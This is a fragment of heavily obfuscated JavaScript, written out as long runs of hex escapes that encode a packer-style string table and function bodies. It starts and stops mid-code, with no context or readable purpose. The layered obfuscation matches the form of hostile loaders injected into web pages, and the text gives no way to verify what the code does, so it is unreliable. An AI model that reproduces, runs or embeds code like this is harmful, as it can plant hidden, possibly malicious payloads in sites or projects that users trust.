5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x55\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x6D\x5C\x5C\x35\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6E\x5C\x5C\x52\x5C\x5C\x31\x32\x5C\x5C\x75\x5C\x5C\x53\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x32\x5C\x5C\x52\x5C\x5C\x42\x5C\x5C\x6B\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x69\x5C\x5C\x6D\x5C\x5C\x52\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x31\x36\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x78\x5C\x5C\x52\x5C\x5C\x38\x5C\x5C\x41\x5C\x5C\x35\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x6A\x5C\x5C\x51\x5C\x5C\x31\x64\x5C\x5C\x53\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x4D\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x31\x33\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x47\x5C\x5C\x64\x5C\x5C\x70\x5C\x5C\x31\x64\x5C\x5C\x43\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x46\x5C\x5C\x6B\x5C\x5C\x51\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x6A\x5C\x5C\x42\x5C\x5C\x44\x5C\x5C\x61\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x5C\x44\x5C\x5C\x51\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x31\x7A\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x48\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x31\x6A\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x75\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x58\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x58\x5C\x5C\x7A\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x6D\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x31\x5C\x5C\x72\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x71\x5C\x5C\x6E\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x42\x5C\x5C\x64\x5C\x5C\x78\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x63\x5C\x5C\x48\x5C\x5C\x4C\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x31\x64\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x31\x63\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x5C\x5C\x5A\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x53\x5C\x5C\x47\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x4B\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x5A\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x31\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x47\x5C\x5C\x31\x32\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x78\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x41\x5C\x5C\x55\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x41\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x51\x5C\x5C\x70\x5C\x5C\x31\x30\x5C\x5C\x6C\x5C\x5C\x51\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x35\x5C\x5C\x6D\x5C\x5C\x70\x5C\x5C\x6D\x5C\x5C\x53\x5C\x5C\x75\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x43\x5C\x5C\x31\x33\x5C\x5C\x6A\x5C\x5C\x75\x5C\x5C\x4B\x5C\x5C\x72\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x51\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x72\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x41\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x51\x5C\x5C\x53\x5C\x27\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x6E\x5C\x5C\x6A\x5C\x5C\x56\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x6D\x5C\x5C\x44\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x5C\x31\x6A\x5C\x27\x2C\x5C\x27\x5C\x5C\x4B\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x6F\x5C\x5C\x44\x5C\x5C\x6E\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x31\x36\x5C\x5C\x31\x33\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x70\x5C\x5C\x55\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x56\x5C\x5C\x42\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x64\x5C\x5C\x43\x5C\x5C\x70\x5C\x5C\x45\x5C\x5C\x44\x5C\x5C\x6E\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x45\x5C\x5C\x37\x5C\x5C\x31\x30\x5C\x5C\x62\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x64\x5C\x5C\x56\x5C\x5C\x72\x5C\x5C\x35\x5C\x5C\x6B\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x71\x5C\x5C\x4C\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x53\x5C\x5C\x4C\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x31\x36\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x56\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x6E\x5C\x5C\x6C\x5C\x5C\x58\x5C\x5C\x72\x5C\x5C\x31\x30\x5C\x5C\x42\x5C\x5C\x31\x63\x5C\x5C\x48\x5C\x5C\x31\x30\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x53\x5C\x5C\x41\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x45\x5C\x5C\x74\x5C\x5C\x31\x31\x5C\x5C\x4D\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x4D\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x51\x5C\x5C\x6A\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x71\x5C\x5C\x4F\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x6D\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x31\x33\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x5C\x31\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x36\x5C\x5C\x6D\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x49\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x52\x5C\x5C\x31\x31\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x78\x5C\x5C\x71\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x56\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x68\x5C\x5C\x5A\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x58\x5C\x5C\x33\x5C\x5C\x31\x63\x5C\x5C\x6C\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x47\x5C\x5C\x53\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x4C\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x31\x63\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x4A\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x5A\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x4C\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x31\x6A\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x75\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x58\x5C\x5C\x6A\x5C\x5C\x53\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x52\x5C\x5C\x62\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x56\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x74\x5C\x5C\x72\x5C\x5C\x31\x63\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x42\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x42\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x53\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x75\x5C\x5C\x31\x47\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x4F\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x43\x5C\x5C\x4A\x5C\x5C\x4F\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x4F\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x31\x36\x5C\x5C\x31\x30\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x66\x5C\x5C\x4C\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x47\x5C\x5C\x41\x5C\x5C\x58\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x47\x5C\x5C\x56\x5C\x5C\x66\x5C\x5C\x32\x5C\x5C\x41\x5C\x5C\x56\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x71\x5C\x5C\x45\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x47\x5C\x5C\x64\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x70\x5C\x5C\x31\x31\x5C\x5C\x44\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x38\x5C\x5C\x6D\x5C\x5C\x63\x5C\x5C\x74\x5C\x5C\x31\x46\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x52\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x6E\x5C\x5C\x5A\x5C\x5C\x31\x33\x5C\x5C\x66\x5C\x5C\x43\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x62\x5C\x5C\x45\x5C\x5C\x64\x5C\x5C\x31\x33\x5C\x5C\x66\x5C\x5C\x6E\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x37\x5C\x5C\x31\x63\x5C\x5C\x6C\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x74\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x5A\x5C\x5C\x47\x5C\x5C\x6B\x5C\x5C\x63\x5C\x5C\x37\x5C\x5C\x31\x46\x5C\x5C\x66\x5C\x5C\x48\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x31\x5C\x5C\x64\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x47\x5C\x5C\x6C\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x31\x32\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x66\x5C\x5C\x31\x5C\x5C\x5A\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x69\x5C\x5C\x61\x5C\x5C\x51\x5C\x5C\x65\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x44\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x52\x5C\x5C\x6B\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x6A\x5C\x5C\x48\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x37\x5C\x5C\x53\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x52\x5C\x5C\x31\x33\x5C\x5C\x6C\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x71\x5C\x5C\x53\x5C\x5C\x41\x5C\x5C\x31\x30\x5C\x5C\x31\x64\x5C\x5C\x45\x5C\x5C\x4B\x5C\x27\x2C\x5C\x27\x5C\x5C\x6B\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x53\x5C\x5C\x6B\x5C\x5C\x4B\x5C\x5C\x74\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x36\x5C\x27\x2C\x5C\x27\x5C\x5C\x78\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x4B\x5C\x5C\x6B\x5C\x5C\x53\x5C\x5C\x38\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x31\x5C\x5C\x4F\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x45\x5C\x5C\x7A\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x37\x5C\x5C\x6C\x5C\x5C\x45\x5C\x5C\x4A\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x78\x5C\x5C\x31\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x45\x5C\x5C\x75\x5C\x5C\x71\x5C\x27\x2C\x5C\x27\x5C\x5C\x6D\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x31\x5C\x27\x5D\x3B\x79\x20\x34\x47\x3D\x49\x28\x29\x7B\x79\x20\x33\x50\x3D\x21\x21\x5B\x5D\x3B\x31\x67\x20\x49\x28\x34\x48\x2C\x33\x33\x29\x7B\x79\x20\x33\x34\x3D\x31\x41\x3B\x50\x28\x33\x34\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x32\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x31\x49\x5C\x5C\x5A\x5C\x27\x29\x7B\x49\x20\x36\x44\x28\x29\x7B\x79\x20\x31\x73\x3D\x33\x34\x3B\x36\x45\x28\x57\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x26\x26\x28\x36\x46\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x2C\x21\x36\x47\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x4D\x5C\x5C\x78\x5C\x27\x29\x3F\x36\x48\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x46\x5C\x27\x29\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x3A\x36\x49\x28\x57\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x27\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x4F\x5C\x5C\x4D\x5C\x5C\x69\x5C\x5C\x69\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x29\x7D\x7D\x59\x7B\x79\x20\x34\x49\x3D\x33\x50\x3F\x49\x28\x29\x7B\x79\x20\x32\x45\x3D\x33\x34\x3B\x50\x28\x33\x33\x29\x7B\x50\x28\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x21\x3D\x3D\x32\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x7B\x49\x20\x36\x4A\x28\x29\x7B\x79\x20\x31\x75\x3D\x32\x45\x2C\x34\x4A\x3D\x36\x4B\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x27\x29\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x34\x4B\x3D\x36\x4C\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x32\x46\x3D\x7B\x7D\x3B\x32\x46\x5B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x5D\x3D\x34\x4A\x2C\x32\x46\x5B\x31\x75\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x32\x46\x5B